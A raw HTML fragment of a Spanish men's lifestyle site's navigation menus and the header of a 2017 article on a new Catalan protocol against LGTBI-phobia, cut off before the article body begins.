	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en GAY" class="entry-crumb" href="https://www.hombremoderno.es/category/gay/">GAY</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Aprueban en Cataluña nuevo protocolo contra la LGTBIfobia</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-781819" class="post-781819 post type-post status-publish format-standard has-post-thumbnail category-gay tag-bisexuales tag-cataluna tag-comundiad-lgtbi tag-espana tag-gays tag-intersexuales tag-lesbianas tag-ley tag-leyes tag-lgtbi tag-lgtbifobia tag-nuevos-derechos-lgtbi tag-politicas-publicas tag-transexuales" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/gay/">GAY</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Aprueban en Cataluña nuevo protocolo contra la LGTBIfobia</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/angel/">Artilugio</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-21T04:57:06+01:00" >21 noviembre, 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-781819">822</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
